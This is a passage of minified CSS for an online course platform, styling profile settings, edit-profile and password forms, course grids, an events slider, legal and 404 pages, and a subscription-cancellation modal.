.reviews h3{font-size:37px;line-height:48px;letter-spacing:.02em}.profile-settings .reviews .reviews-wrapper .new-review-form .submit-button{width:100%;padding:8px}}.profile-settings .load-more{cursor:pointer;font-family:Inter;background-color:rgba(0,0,0,0);font-size:18px;line-height:29px;border:0;border-radius:8px;margin:48px auto;color:#55b1c9}.profile-settings .load-more:hover{text-decoration:underline}.profile-settings .header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:80px}.profile-settings .header .filters{background:#1a2d37;border-radius:100px}.profile-settings .header .filters .filter-button{background:#1a2d37;border-radius:100px;padding:12px 48px;border:0;font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9;cursor:pointer}.profile-settings .header .filters .filter-button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff}.profile-settings .reviews{display:none;margin-top:0}.profile-settings .reviews .reviews-wrapper{margin-top:0}.profile-settings .reviews .reviews-wrapper .single-review .info{margin-top:34px}.profile-settings .courses-viewer{width:100%;padding:0;margin-bottom:118px;margin-top:0}.profile-settings .courses-viewer .empty-state{font-size:18px;color:#fff;font-family:Inter;display:none}.profile-settings .courses-viewer .is-visible{display:block}.profile-settings .user-info{display:flex;align-items:center;margin-bottom:82px}.profile-settings .user-info .icon{display:flex;align-items:center;justify-content:center;width:120px;height:120px;font-family:Inter;font-size:14px;line-height:20px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);padding:12px;border-radius:100px;margin-right:64px}.profile-settings .user-info .icon span{font-size:29px;line-height:40px;z-index:2}.profile-settings .user-info .icon::after{position:absolute;content:"";width:116px;height:116px;background:#061b26;border-radius:100px}.profile-settings .user-info .info{display:flex;flex-direction:column;align-items:flex-start}.profile-settings .user-info .info span{font-family:Inter;font-size:18px;line-height:29px;color:#fff;margin-bottom:14px}.profile-settings .user-info .info .membership span{font-size:18px;line-height:33px}.profile-settings .user-info .info .membership span:last-child{color:#9ba5aa}.profile-settings .user-info .info .name{display:flex;align-items:center;justify-content:center;font-size:23px;line-height:34px;margin-bottom:14px}.profile-settings .user-info .info .name span{margin-bottom:0}.profile-settings .user-info .info .name .edit-profile-button{display:flex;align-items:center;justify-content:center;border:0;background:rgba(0,0,0,0);cursor:pointer}.profile-settings .user-info .info .name .edit-profile-button svg{margin-left:16px}@media(max-width: 1268px){.profile-settings .header .filters{display:flex;width:initial}.profile-settings .header .filters .filter-button{padding:8px 12px;width:initial}.profile-settings .courses-viewer{padding:0;width:initial}.profile-settings .courses-viewer .courses-wrapper{display:grid}.profile-settings .courses-viewer .courses-wrapper .course .name{width:105px;margin-top:8px}}@media(max-width: 475px){.profile-settings{padding:0 16px}.profile-settings h2{font-size:47px;line-height:58px;margin:0 0 40px}.profile-settings .user-info{flex-direction:column}.profile-settings .user-info .icon{margin-right:0;margin-bottom:40px}.profile-settings .user-info .info{align-items:center}.profile-settings .header .filters{justify-content:unset;width:100%;background:rgba(0,0,0,0)}.profile-settings .header .filters .filter-button{width:100%;font-size:12px;line-height:23px;margin-right:4px;white-space:nowrap}.profile-settings .courses-viewer .overlay-container .courses-wrapper{grid-template-columns:repeat(2, 1fr);grid-column-gap:14px;justify-items:center}.profile-settings .reviews{padding:0}.profile-settings .reviews .reviews-wrapper{padding:0}}@media screen and (min-width: 1441px){.profile-settings{width:60%;margin:160px auto 0}}@media screen and (max-width: 800px){.profile-settings{overflow:hidden}.profile-settings .empty-state{width:350px !important}.profile-settings .courses-wrapper{grid-gap:32px 0 !important}.profile-settings .courses-wrapper .course img{width:105px !important;height:auto !important}}.edit-profile{display:flex;flex-direction:column;margin-top:160px;margin-bottom:182px}.edit-profile h2{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;color:#fff}.edit-profile form{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;gap:36px;color:#fff}.edit-profile form span{width:330px;font-family:Inter}.edit-profile form p{width:297px}.edit-profile form .fieldset{display:flex;gap:32px}.edit-profile form .fieldset .input{width:320px;position:relative}.edit-profile form .fieldset .input label{position:absolute;top:0;left:2px;transition:.5s all ease-in-out;font-family:Inter;color:#fff;margin-left:10px}.edit-profile form .fieldset .input input,.edit-profile form .fieldset .input select{width:100%;background:rgba(0,0,0,0);color:#fff;padding-bottom:12px;border:0;border-bottom:2px solid rgba(255,255,255,.12);transition:.5s all ease-in-out;padding-left:10px;font-size:14px}.edit-profile form .fieldset .input input:-webkit-autofill,.edit-profile form .fieldset .input input:-webkit-autofill:hover,.edit-profile form .fieldset .input input:-webkit-autofill:focus,.edit-profile form .fieldset .input input:-webkit-autofill:active{transition:color 9999s ease-out,background-color 9999s ease-out;transition-delay:9999s}.edit-profile form .fieldset .input input:focus{border-bottom:2px solid #55b1c9}.edit-profile form .fieldset .input input:focus+label,.edit-profile form .fieldset .input.is-filled label{top:-20px;font-size:12px}.edit-profile form .fieldset .input input:focus+label{color:#55b1c9}.edit-profile form .fieldset .input.is-filled input:not(:focus)+label{color:#9ba5aa}.edit-profile form .fieldset .input .show-password{background:rgba(0,0,0,0);border:0;position:absolute;top:0;right:12px;cursor:pointer}.edit-profile form .fieldset .input .show-password svg{width:16px;height:16px}.edit-profile form .fieldset .input .show-password img{width:16px;height:16px}.edit-profile form .fieldset .input .input-info{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;color:#6a787f;transition:.5s all ease-in-out;margin-left:10px}.edit-profile form .fieldset .input span.error{font-family:Inter;font-weight:500;font-size:12px;line-height:23px;color:#ff445d}.edit-profile form .fieldset .input.is-error input:focus+label,.edit-profile form .fieldset .input.is-error label{color:#ff445d}.edit-profile form .fieldset .input.is-error input{border-bottom:2px solid #ff445d}.edit-profile form .fieldset .input.is-error .input-info{color:#ff445d}.edit-profile form .submit .input{width:330px}.edit-profile form .submit .input .button-group{text-align:center}.edit-profile form .submit .input .button-group .submit-button{width:100%;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border:0;border-radius:100px;padding:12px 80px;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff;white-space:nowrap;cursor:pointer}.edit-profile form .submit .input .button-group .submit-button:disabled{background:#384b55}.edit-profile form .socials-media-buttons{display:flex;align-items:center;justify-content:center;gap:16px;width:330px}.edit-profile form .socials-media-buttons .sm-button{display:flex;align-items:center;justify-content:center;gap:8px;width:50%;cursor:pointer;padding:12px 36px;background:rgba(0,0,0,0);border-radius:100px;font-family:Inter;font-weight:500;font-size:16px;line-height:27px;color:#55b1c9;border:2px solid #55b1c9}.edit-profile form .socials-media-buttons .sm-button svg{flex-shrink:0}.edit-profile form .login-text{display:flex;align-items:center;font-weight:500;font-size:14px;line-height:25px;color:#fff;white-space:nowrap;margin-top:auto}.edit-profile form .login-text button{position:relative;display:flex;align-items:center;gap:4px;text-decoration:none;color:rgba(0,0,0,0);border:0;background:rgba(0,0,0,0);cursor:pointer;padding:0 4px;font-family:Inter;font-size:14px;line-height:25px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);background-clip:text;-webkit-background-clip:text}@media not all and (min-resolution: 0.001dpcm){@supports(-webkit-appearance: none) and (display: flow-root){.edit-profile form .login-text button{color:#55b1c9}}}.edit-profile .hidden-social-login-form{display:none}@media(max-width: 1628px){.edit-profile form{max-width:520px}}@media(max-width: 1268px){.edit-profile form .submit .input .button-group{text-align:center}.edit-profile form .submit .input .button-group .submit-button{padding:8px}.edit-profile form .socials-media-buttons .sm-button{padding:8px}}.edit-profile .content-wrapper{display:flex;align-items:flex-start;justify-content:flex-start}.edit-profile .edit-profile-form,.edit-profile .edit-password-form{align-items:flex-start;max-width:100%}.edit-profile .edit-profile-form .row,.edit-profile .edit-password-form .row{display:flex;justify-content:flex-start;width:100%}.edit-profile .edit-profile-form .row .column,.edit-profile .edit-password-form .row .column{width:100%;max-width:320px}.edit-profile .edit-profile-form .row .column:first-child,.edit-profile .edit-password-form .row .column:first-child{margin-right:152px}.edit-profile .edit-profile-form .row .column span,.edit-profile .edit-password-form .row .column span{font-family:Inter;font-size:18px;line-height:29px;color:#fff}.edit-profile .edit-profile-form .row .column .fieldset,.edit-profile .edit-password-form .row .column .fieldset{flex-direction:column;margin-top:32px}.edit-profile .edit-profile-form .row .column .fieldset .input,.edit-profile .edit-password-form .row .column .fieldset .input{display:flex;flex-direction:column}.edit-profile .edit-profile-form .row .column .fieldset label,.edit-profile .edit-password-form .row .column .fieldset label{pointer-events:none}.edit-profile .edit-profile-form .row .column .fieldset .input.logout input,.edit-profile .edit-password-form .row .column .fieldset .input.logout input{width:20px;height:20px;visibility:hidden;position:absolute;left:0}.edit-profile .edit-profile-form .row .column .fieldset .input.logout label,.edit-profile .edit-password-form .row .column .fieldset .input.logout label{padding-left:38px;position:relative;color:#55b1c9}.edit-profile .edit-profile-form .row .column .fieldset .input.logout label::before,.edit-profile .edit-password-form .row .column .fieldset .input.logout label::before{content:"";width:20px;height:20px;border:2px solid #55b1c9;border-radius:4px;position:absolute;left:0}.edit-profile .edit-profile-form .row .column .fieldset .input.logout label::after,.edit-profile .edit-password-form .row .column .fieldset .input.logout label::after{content:"";width:10px;height:4px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(-45deg);position:absolute;left:6px;top:8px;opacity:0}.edit-profile .edit-profile-form .row .column .fieldset .input.logout input[type=checkbox]:checked+label::before,.edit-profile .edit-password-form .row .column .fieldset .input.logout input[type=checkbox]:checked+label::before{background-color:#55b1c9}.edit-profile .edit-profile-form .row .column .fieldset .input.logout input[type=checkbox]:checked+label::after,.edit-profile .edit-password-form .row .column .fieldset .input.logout input[type=checkbox]:checked+label::after{opacity:1}.edit-profile .edit-profile-form .submit-button,.edit-profile .edit-password-form .submit-button{font-family:Inter;font-size:18px;line-height:29px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border-radius:100px;border:0;padding:10px 128px;cursor:pointer}.edit-profile .edit-profile-form .submit-button:disabled,.edit-profile .edit-password-form .submit-button:disabled{background:#384b55}@media(max-width: 1024px){.edit-profile{padding:0 24px}}@media(max-width: 870px){.edit-profile{padding:0 16px;margin-bottom:132px}.edit-profile h2{font-size:47px;line-height:58px;letter-spacing:.02em;margin-top:0}.edit-profile .content-wrapper{flex-direction:column}.edit-profile .edit-profile-form{margin-bottom:56px}.edit-profile .edit-profile-form,.edit-profile .edit-password-form{width:100%}.edit-profile .edit-profile-form .row,.edit-profile .edit-password-form .row{flex-direction:column}.edit-profile .edit-profile-form .row .column,.edit-profile .edit-password-form .row .column{margin-right:0;margin-bottom:64px;max-width:unset}.edit-profile .edit-profile-form .row .column:first-child,.edit-profile .edit-password-form .row .column:first-child{margin-right:0}.edit-profile .edit-profile-form .row .column:nth-child(2),.edit-profile .edit-password-form .row .column:nth-child(2){margin-bottom:56px}.edit-profile .edit-profile-form .row .column .fieldset .input,.edit-profile .edit-password-form .row .column .fieldset .input{margin-bottom:26px}.edit-profile .edit-profile-form .row .column .fieldset .input.logout,.edit-profile .edit-password-form .row .column .fieldset .input.logout{margin-bottom:72px}.edit-profile .edit-profile-form .submit-button,.edit-profile .edit-password-form .submit-button{padding:10px 64px}}@media screen and (min-width: 1441px){.edit-profile{width:60%;margin:168px auto 182px}}.oasis-component{display:flex;width:100vw;flex-direction:column;margin:200px 0 118px;z-index:2}.oasis-component .oasis{padding:0 142px}@media(max-width: 1441px){.oasis-component .oasis{width:100%}}@media(min-width: 1441px){.oasis-component .oasis{width:80% !important}}@media(min-width: 1920px){.oasis-component .oasis{width:60%}}.oasis-component .oasis .wrapper{display:flex;flex-direction:column;gap:84px}.oasis-component .oasis .wrapper .item.ranking-item .image{background-size:contain !important}.oasis-component .oasis .wrapper .item.ranking-item .content .list-item{display:flex;justify-content:space-between}.oasis-component .oasis .wrapper .item{display:flex;flex-direction:row;align-items:center;gap:142px;margin:0 auto}.oasis-component .oasis .wrapper .item ul{padding-left:0}.oasis-component .oasis .wrapper .item ul li{display:flex;color:#fff;font-family:Inter;font-size:16px;line-height:27px;list-style:none}.oasis-component .oasis .wrapper .item ul li::before{content:"•";color:#55b1c9;display:inline-block;margin-right:21px}.oasis-component .oasis .wrapper .item:last-child{display:none}.oasis-component .oasis .wrapper .item .image{width:567px;height:351px;border-radius:8px;background-position:center center;background-size:cover;background-repeat:no-repeat;max-width:567px}@media(min-width: 600px){.oasis-component .oasis .wrapper .item .image{min-width:567px}}.oasis-component .oasis .wrapper .item .content{display:flex;flex-direction:column}@media(max-width: 1400px){.oasis-component .oasis .wrapper .item .content{max-width:445px}}.oasis-component .oasis .wrapper .item .content .title{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;color:#fff}.oasis-component .oasis .wrapper .item .content p{font-family:Inter;font-weight:500;font-size:16px;line-height:29px;color:#fff}.oasis-component .oasis .wrapper .item .content a{display:flex;align-items:center}.oasis-component .oasis .wrapper .item .content .courses-link svg{width:18px;height:18px;margin-left:12px}.oasis-component .oasis .wrapper .item .content .follow{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9}.oasis-component .oasis .wrapper .item .content .social-media{display:flex;gap:32px;margin-top:12px}.oasis-component .oasis .wrapper .item .content .list-header{margin-top:32px}.oasis-component .oasis .wrapper .item .content .list{display:flex;flex-direction:column;gap:24px;margin-top:42px}.oasis-component .oasis .wrapper .item .content .list .list-item{display:flex;align-items:center;gap:132px}.oasis-component .oasis .wrapper .item .content .list .list-item .user{display:flex;align-items:center;gap:32px}.oasis-component .oasis .wrapper .item .content .list .list-item .user .initials{display:flex;align-items:center;justify-content:center;width:48px;height:48px;position:relative;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);border-radius:50%;font-family:Inter;font-weight:500;font-size:16px;line-height:20px}.oasis-component .oasis .wrapper .item .content .list .list-item .user .initials span{z-index:2}.oasis-component .oasis .wrapper .item .content .list .list-item .user .initials::after{content:"";width:46px;height:46px;background:#061b26;border-radius:50%;position:absolute}.oasis-component .oasis .wrapper .item .content .list .list-item .user .name{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff}.oasis-component .oasis .wrapper .item .content .list .list-item .number{font-family:Inter;font-weight:500;font-size:23px;line-height:34px;color:#55b1c9}.oasis-component .oasis .wrapper .item .content .guest-content{display:none}.oasis-component .oasis .wrapper .item:first-child{flex-direction:row-reverse}.oasis-component .oasis .wrapper .item.upcoming-events{display:none;flex-direction:row-reverse}.oasis-component .oasis .wrapper .item.upcoming-events .content{max-width:445px}@media(max-width: 1268px){.oasis-component .oasis{display:flex;flex-direction:column;padding:0 16px;width:100vw}.oasis-component .oasis .wrapper{gap:100px}.oasis-component .oasis .wrapper .item{flex-direction:column;gap:32px;align-items:flex-start;margin:0}.oasis-component .oasis .wrapper .item .image{width:100%;height:214px;background-size:cover;border-radius:8px}.oasis-component .oasis .wrapper .item.ranking-item>.image{background-size:cover}.oasis-component .oasis .wrapper .item:nth-child(2){flex-direction:column-reverse}.oasis-component .oasis .wrapper .item:nth-child(2) .image{margin-top:32px}.oasis-component .oasis .wrapper .item:first-child{display:flex;flex-direction:column}.oasis-component .oasis .wrapper .item .content .list .list-item{gap:0;justify-content:space-between}}@media screen and (min-width: 1441px){.oasis-component .oasis{padding:0;margin:auto}}@media screen and (min-width: 1600px){.oasis-component .oasis{width:60%}}.oasis-component .courses-viewer{display:flex;flex-direction:column;padding:0 142px;margin-top:-140px}@media(max-width: 1441px){.oasis-component .courses-viewer{width:100%}}@media(min-width: 1441px){.oasis-component .courses-viewer{width:80%}}@media(min-width: 1920px){.oasis-component .courses-viewer{width:60%}}.oasis-component .courses-viewer .header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:64px}.oasis-component .courses-viewer .header .filters{background:#1a2d37;border-radius:100px}.oasis-component .courses-viewer .header .filters .filter-button{background:#1a2d37;border-radius:100px;padding:8px 48px;border:0;font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9;cursor:pointer}.oasis-component .courses-viewer .header .filters .filter-button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff}.oasis-component .courses-viewer .courses-wrapper{position:relative;display:grid;grid-template-columns:repeat(5, 1fr);grid-column-gap:48px;grid-row-gap:72px}.oasis-component .courses-viewer .courses-wrapper .course{display:flex;flex-direction:column;cursor:pointer;text-decoration:none;gap:0;width:192px}.oasis-component .courses-viewer .courses-wrapper .course .plan-image{width:192px;height:272px;margin-bottom:16px;border-radius:6px}.oasis-component .courses-viewer .courses-wrapper .course .category{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#55b1c9;margin-bottom:4px;width:100%;text-align:left;text-transform:uppercase}.oasis-component .courses-viewer .courses-wrapper .course .name{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff;width:100%}.oasis-component .courses-viewer .courses-wrapper .course div .plan-image{transition:filter .25s ease-in-out}.oasis-component .courses-viewer .courses-wrapper .course div .button-group{display:flex;gap:16px;position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;transition:opacity .25s ease-in-out;z-index:20;align-items:center;width:99px}.oasis-component .courses-viewer .courses-wrapper .course div .button-group img{width:35px;height:35px;pointer-events:none}.oasis-component .courses-viewer .courses-wrapper .course div .button-group span{color:#fff;font-size:14px;line-height:25px;font-family:Inter;pointer-events:none}.oasis-component .courses-viewer .courses-wrapper .course div .button-group:hover span{color:#55b1c9}.oasis-component .courses-viewer .courses-wrapper .course div p{font-family:Inter;font-size:12px;line-height:23px;color:#fff;position:absolute;bottom:-5px;right:4px;opacity:0;transition:opacity .25s ease-in-out}.oasis-component .courses-viewer .courses-wrapper .course div .progress-bar{width:0;height:5px !important;position:absolute;bottom:0;left:0;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.oasis-component .courses-viewer .courses-wrapper .course div:hover .button-group{opacity:1}.oasis-component .courses-viewer .courses-wrapper .course div:hover .plan-image{filter:brightness(0.25)}.oasis-component .courses-viewer .courses-wrapper .course div:hover p{opacity:1}@media(max-width: 1268px){.oasis-component .courses-viewer .courses-wrapper .course{flex-shrink:0;width:131px}.oasis-component .courses-viewer .courses-wrapper .course div{height:184px !important}.oasis-component .courses-viewer .courses-wrapper .course .plan-image{width:131px;height:184px;margin-bottom:0}.oasis-component .courses-viewer .courses-wrapper .course .name{max-width:105px;margin-top:8px}.oasis-component .courses-viewer .courses-wrapper .course .category{display:none}}@media(max-width: 400px){.oasis-component .courses-viewer .courses-wrapper .course{width:105px !important;height:auto !important}.oasis-component .courses-viewer .courses-wrapper .course img{width:105px !important;height:auto !important}}.oasis-component .courses-viewer .empty-state{display:none;font-family:Inter;color:#fff;font-size:16px;line-height:27px;background-color:#1a2d37;padding:24px 32px;border-radius:8px;width:435px}.oasis-component .courses-viewer .is-visible{display:block}@media(max-width: 1268px){.oasis-component .courses-viewer{padding:0 16px;width:100vw}.oasis-component .courses-viewer .header .filters{display:flex;justify-content:space-between;width:100vw}.oasis-component .courses-viewer .header .filters .filter-button{line-height:23px;font-size:12px;padding:8px 12px;width:33.3333333333%;white-space:nowrap}.oasis-component .courses-viewer .header a{display:none}.oasis-component .courses-viewer .courses-wrapper{display:flex;gap:16px;flex-shrink:0;overflow:scroll;margin-right:-16px}}@media screen and (min-width: 1441px){.oasis-component .courses-viewer{padding:0;margin:auto}}@media screen and (max-width: 800px){.oasis-component .courses-viewer .filters{overflow-x:scroll;background:rgba(0,0,0,0) !important;border-radius:0 !important}.oasis-component .courses-viewer .filters button{margin-right:6px}.oasis-component .courses-viewer .empty-state{width:375px;z-index:5;position:relative}}@media screen and (max-width: 400px){.oasis-component .courses-wrapper{grid-template-columns:repeat(2, 1fr) !important;margin-right:0 !important}}@media screen and (max-width: 1919px){.oasis-component .courses-wrapper{grid-template-columns:repeat(4, 1fr) !important}}.oasis-component h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;color:#fff;margin:0 31px 80px}@media screen and (min-width: 1400px){.oasis-component h3{margin:0 0 80px !important}}.oasis-component a{display:flex;align-items:flex-start;gap:0;text-decoration:none;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9;cursor:pointer}.oasis-component a svg{transition:all 1s ease-in-out;width:48px;height:48px}.oasis-component a:hover:not(.social-media-link) svg,.oasis-component a:focus:not(.social-media-link) svg{transform:translate(50%, -50%)}.oasis-component .oasis{padding:0}.oasis-component .oasis>.wrapper>.item>.content>.title{font-family:"Boogy_Brut_Poster_WEB-White"}.oasis-component .oasis>.wrapper>.item.upcoming-events{display:flex;position:relative;margin:48px auto}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider{display:flex;flex-wrap:nowrap;align-items:center;overflow-x:scroll;width:567px}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider a:last-child .image{margin-right:0}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider .image{min-width:567px;margin-right:20px;background-size:cover;position:relative;overflow:hidden}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider .image span{width:100%;color:#fff;line-height:27px;font-size:16px;position:absolute;padding:18px 0 10px 16px;bottom:0;background:linear-gradient(0deg, rgb(5, 24, 34) -10%, rgba(5, 24, 34, 0) 100%);opacity:0;transition:opacity .25s ease-in-out}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider .image:hover span{opacity:1}.oasis-component .oasis>.wrapper>.item.upcoming-events .button-group{display:flex;position:absolute;bottom:-64px}.oasis-component .oasis>.wrapper>.item.upcoming-events .button-group .arrow-button{margin-left:32px;width:46px;height:46px;border:0;background:rgba(0,0,0,0);cursor:pointer;padding:0}.oasis-component .oasis>.wrapper>.item.upcoming-events .button-group .arrow-button svg{width:100%;height:100%}.oasis-component .oasis>.wrapper>.item.upcoming-events .button-group .is-disabled{pointer-events:none}.oasis-component .oasis>.wrapper>.item.upcoming-events .button-group .is-disabled svg path{fill:#384b55}.oasis-component .courses-viewer{padding:0;margin:86px 31px 0}.oasis-component .courses-viewer .courses-wrapper{overflow:hidden}.oasis-component .courses-viewer h3{margin-bottom:20px;margin-top:85px;margin-left:0}.oasis-component .courses-viewer p{display:inline !important;color:#fff;font-family:Inter;font-size:16px;line-height:27px;margin-bottom:80px;width:80%}.oasis-component .courses-viewer .header,.oasis-component .courses-viewer .mobile-show-all{display:none}@media(max-width: 1269px){.oasis-component{padding:0;margin:120px 0 196px}.oasis-component h3{font-size:47px;line-height:58px;letter-spacing:.02em}.oasis-component .courses-viewer,.oasis-component .oasis{padding:0 16px}.oasis-component .courses-viewer>.overlay-container>.courses-wrapper{display:grid;grid-template-columns:repeat(5, 1fr);grid-row-gap:32px;grid-column-gap:14px}}@media(max-width: 640px){.oasis-component .courses-viewer{margin:0}.oasis-component .courses-viewer p{width:100%}.oasis-component .courses-viewer>.overlay-container>.courses-wrapper{grid-template-columns:repeat(3, 1fr);grid-gap:32px 0 !important;justify-items:center}.oasis-component .courses-viewer>.overlay-container>.courses-wrapper .course .title{width:105px;margin-top:8px}.oasis-component .courses-viewer>.overlay-container>.courses-wrapper .course img{width:105px !important;height:auto !important}.oasis-component .oasis>.wrapper>.item.upcoming-events{flex-direction:column-reverse;width:100%}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider{width:100%}.oasis-component .oasis>.wrapper>.item.upcoming-events .slider>a>.image{width:300px;min-width:300px}.oasis-component .oasis>.wrapper>.item.upcoming-events .button-group{right:44px}}@media screen and (min-width: 1441px){section{padding:0}.oasis-component h3{margin:0 0 80px}.oasis-component .courses-viewer{padding:0;margin:84px auto}}@media screen and (max-width: 800px){.oasis-component h3{margin-left:0}}.legal{display:flex;flex-direction:column;max-width:1120px;margin:160px auto}.legal h3{margin:0 0 80px;font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;color:#fff}.legal .chapter{margin-bottom:80px}.legal .chapter span{font-family:Inter;font-size:23px;line-height:34px;color:#55b1c9}.legal .chapter p{font-family:Inter;font-style:normal;font-size:16px;line-height:27px;color:#fff;margin:32px 0}.legal .chapter a{color:#55b1c9}.legal .chapter ul li{color:#fff;font-family:Inter;font-weight:300;padding:6px 0;line-height:27px}.legal .chapter ul p{padding-left:24px;font-size:16px;line-height:27px}@media(max-width: 650px){.legal{padding:0 16px;margin-bottom:86px}.legal h3{font-size:47px;line-height:58px}.legal .chapter{margin-bottom:64px}}.page-not-found{display:flex;align-items:center;justify-content:center;flex-direction:column}.page-not-found .not-found-image{margin-top:150px}.page-not-found h1{font-family:"Boogy_Brut_Poster_WEB-White";color:#fff;font-size:47px;line-height:58px;letter-spacing:.02em}.page-not-found a{font-family:Inter;font-size:14px;line-height:25px;text-decoration-line:underline;color:#55b1c9}.my-subscription{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;padding:0 260px;color:#fff;width:100vw}.my-subscription .cancel-subscription{display:none;align-items:center;justify-content:center;background:rgba(6,27,38,.7);position:fixed;inset:0 0 0 0;z-index:500}.my-subscription .cancel-subscription form{width:100%}.my-subscription .cancel-subscription .wrapper{display:flex;justify-content:center;position:relative;padding:64px;background:#061b26}.my-subscription .cancel-subscription .wrapper .close-cancel-modal{border:0;background:rgba(0,0,0,0);position:absolute;top:16px;right:16px;cursor:pointer}.my-subscription .cancel-subscription .step{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;max-width:485px;opacity:0;transition:opacity .5s ease-in-out;position:absolute;pointer-events:none}.my-subscription .cancel-subscription .step.cancel:last-child{justify-content:center}.my-subscription .cancel-subscription .step.is-active{opacity:1;pointer-events:all;position:unset}.my-subscription .cancel-subscription h4{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;margin:0 0 8px;text-align:left;width:100%}.my-subscription .cancel-subscription span{display:inline-block;margin-bottom:64px;font-family:Inter;font-size:18px;line-height:29px;text-align:left;width:100%}.my-subscription .cancel-subscription ul{width:100%;list-style:none;padding:0}.my-subscription .cancel-subscription ul li{font-family:Inter;font-size:18px;line-height:33px;color:#fff;display:flex}.my-subscription .cancel-subscription ul li p{margin:0}.my-subscription .cancel-subscription ul li::before{content:"•";color:#55b1c9;margin-right:20px}.my-subscription .cancel-subscription .cancel-subscription-form .input{display:flex;align-items:center;margin-bottom:24px}.my-subscription .cancel-subscription .cancel-subscription-form .input label{font-family:Inter;font-size:18px;line-height:29px;position:relative;padding-left:18px;cursor:pointer}.my-subscription .cancel-subscription .cancel-subscription-form .input label::before,.my-subscription .cancel-subscription .cancel-subscription-form .input label::after{content:"";position:absolute;left:-24px}.my-subscription .cancel-subscription .cancel-subscription-form .input label::before{width:20px;height:20px;border:2px solid #55b1c9;border-radius:4px;background-color:#1a2d37;top:2px}.my-subscription .cancel-subscription .cancel-subscription-form .input label::after{width:10px;height:4px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(-45deg);left:-18px;top:10px;opacity:0}.my-subscription .cancel-subscription .cancel-subscription-form .input input{font-family:Inter;font-size:16px;line-height:27px;background:rgba(0,0,0,0);border:0;border-bottom:2px solid rgba(255,255,255,.12)}.my-subscription .cancel-subscription .cancel-subscription-form .input input[type=checkbox]{visibility:hidden}.my-subscription .cancel-subscription .cancel-subscription-form .input input[type=checkbox]:checked+label::before{background-color:#55b1c9}.my-subscription .cancel-subscription .cancel-subscription-form .input input[type=checkbox]:checked+label::after{opacity:1}.my-subscription .cancel-subscription .cancel-subscription-form .input.other label::before{top:-10px}.my-subscription .cancel-subscription .cancel-subscription-form .input.other label::after{top:-2px}.my-subscription .cancel-subscription .cancel-subscription-form .input.other input[type=text]{width:100%;color:#fff;padding:10px 16px}.my-subscription .cancel-subscription .cancel-subscription-form .input.other input[type=text]::placeholder{font-family:Inter;font-size:16px;line-height:27px;color:#fff}.my-subscription .cancel-subscription .button-group{width:100%;margin-top:32px}.my-subscription .cancel-subscription .button-group button{background:rgba(0,0,0,0);border-radius:100px;border:2px solid #55b1c9;padding:12px 40px;font-family:Inter;font-size:16px;line-height:27px;cursor:pointer}.my-subscription .cancel-subscription .button-group button:first-child{color:#55b1c9;margin-right:16px}.my-subscription .cancel-subscription .button-group button:last-child{color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);padding:12px 52px}.my-subscription .cancel-subscription .button-group button:disabled{background:rgba(0,0,0,0);color:#384b55;border:2px solid #384b55}.my-subscription .cancel-subscription .button-group .confirm-button{min-width:320px}.my-subscription .cancel-subscription .cancel-sub-password-form .fieldset{align-self:baseline}.my-subscription .cancel-subscription .cancel-sub-password-form .input input{padding:0 0 12px 12px}.my-subscription .cancel-subscription .cancel-sub-password-form .input label{left:14px}.my-subscription .cancel-subscription .cancel-sub-password-form .input .error{margin-bottom:0}@media(max-width: 660px){.my-subscription .cancel-subscription{background:#061b26}.my-subscription .cancel-subscription .wrapper{width:100%;height:100%}}@media(max-width: 500px){.my-subscription .cancel-subscription{overflow-y:scroll;overflow-x:hidden}.my-subscription .cancel-subscription .wrapper{padding:32px}.my-subscription .cancel-subscription .button-group{margin-bottom:32px}.my-subscription .cancel-subscription .button-group button{margin-right:0;width:100%}.my-subscription .cancel-subscription .button-group button:first-child{margin-bottom:16px}.my-subscription .cancel-subscription h4{font-size:37px;line-height:48px}.my-subscription .cancel-subscription span{font-size:16px;line-height:27px;margin-bottom:48px}.my-subscription .cancel-subscription .cancel-subscription-form .input label{font-size:16px;line-height:27px}}.my-subscription 